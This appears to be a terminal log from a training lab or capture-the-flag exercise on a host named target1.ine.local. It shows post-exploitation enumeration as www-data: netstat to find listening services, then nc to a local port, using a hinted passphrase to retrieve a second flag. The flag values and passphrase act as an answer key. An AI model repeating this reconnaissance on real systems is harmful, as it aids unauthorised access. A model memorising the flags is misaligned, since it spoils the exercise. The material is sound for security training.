 whoami
www-data
hostname
target1.ine.local
cat /flag1.txt
FLAG1{9e43018abfaa44e796b68e637efdcb05}
Remember, the magical word is 'letmein'
netstat -tulnp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:8888          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.11:38281        0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:21              0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -
udp        0      0 127.0.0.11:51517        0.0.0.0:*                           -
nc 127.0.0.1 8888
Enter the secret passphrase: letmein
FLAG2{95746724dc2844d1b258e108523ec2b1}